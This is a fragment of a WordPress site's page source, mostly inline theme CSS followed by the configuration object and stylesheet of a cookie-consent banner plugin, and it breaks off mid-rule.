.wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="988d6f47f0913f6d849c543e-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 